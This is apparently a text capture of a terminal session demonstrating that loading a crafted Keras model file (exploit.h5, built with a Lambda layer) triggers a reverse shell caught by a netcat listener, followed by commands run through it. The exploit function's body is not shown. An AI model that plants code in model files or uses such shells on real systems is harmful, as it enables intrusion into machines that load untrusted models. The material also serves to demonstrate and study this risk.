 Welcome to fish, the friendly interactive shell
Type help for instructions on how to use fish
tobia@master ~/D/Lambda> cat model.py
from tensorflow import keras
m = keras.models.load_model("exploit.h5")⏎
tobia@master ~/D/Lambda> python3 model.py
2022-09-26 23:38:13.783675: W tensorflow/stream_executor/platform/default/dso_loader.cc:64] Could not load dynamic library 'libcudart.so.11.0'; dlerror: libcudart.so.11.0: cannot open shared object file: No such f
ile or directory
2022-09-26 23:38:13.783714: I tensorflow/stream_executor/cuda/cudart_stub.cc:29] Ignore above cudart dlerror if you do not have a GPU set up on your machine.
2022-09-26 23:38:15.948983: W tensorflow/stream_executor/platform/default/dso_loader.cc:64] Could not load dynamic library 'libcuda.so.1'; dlerror: libcuda.so.1: cannot open shared object file: No such file or dir
ectory
2022-09-26 23:38:15.949018: W tensorflow/stream_executor/cuda/cuda_driver.cc:269] failed call to cuInit: UNKNOWN ERROR (303)
2022-09-26 23:38:15.949046: I tensorflow/stream_executor/cuda/cuda_diagnostics.cc:156] kernel driver does not appear to be running on this host (master): /proc/driver/nvidia/version does not exist
2022-09-26 23:38:15.950357: I tensorflow/core/platform/cpu_feature_guard.cc:193] This TensorFlow binary is optimized with oneAPI Deep Neural Network Library (oneDNN) to use the following CPU instructions in perfor
mance-critical operations:  AVX2 FMA
To enable them in other operations, rebuild TensorFlow with the appropriate compiler flags.
tobia@master ~/D/Lambda>
model.add(tf.keras.layers.Lambda(exploit))
model.compile()
model.save("exploit.h5")⏎
tobia@master ~/D/Lambda> python3 exploit.py
2022-09-26 23:38:00.887815: W tensorflow/stream_executor/platform/default/dso_loader.cc:64] Could not load dynamic library 'libcudart.so.11.0'; dlerror: libcudart.so.11.0: cannot open shared object file: No such f
ile or directory
2022-09-26 23:38:00.887859: I tensorflow/stream_executor/cuda/cudart_stub.cc:29] Ignore above cudart dlerror if you do not have a GPU set up on your machine.
2022-09-26 23:38:03.051398: W tensorflow/stream_executor/platform/default/dso_loader.cc:64] Could not load dynamic library 'libcuda.so.1'; dlerror: libcuda.so.1: cannot open shared object file: No such file or dir
ectory
2022-09-26 23:38:03.052432: W tensorflow/stream_executor/cuda/cuda_driver.cc:269] failed call to cuInit: UNKNOWN ERROR (303)
2022-09-26 23:38:03.052473: I tensorflow/stream_executor/cuda/cuda_diagnostics.cc:156] kernel driver does not appear to be running on this host (master): /proc/driver/nvidia/version does not exist
2022-09-26 23:38:03.052801: I tensorflow/core/platform/cpu_feature_guard.cc:193] This TensorFlow binary is optimized with oneAPI Deep Neural Network Library (oneDNN) to use the following CPU instructions in perfor
mance-critical operations:  AVX2 FMA
To enable them in other operations, rebuild TensorFlow with the appropriate compiler flags.
tobia@master ~/D/Lambda> nc -lvnp 6666
Listening on 0.0.0.0 6666
Connection received on 127.0.0.1 54268
$ ls
exploit.h5
exploit.py
model.py
$ echo "pwned" > pwned.txt
$ whoami
tobia
$ exit
^C⏎
00:46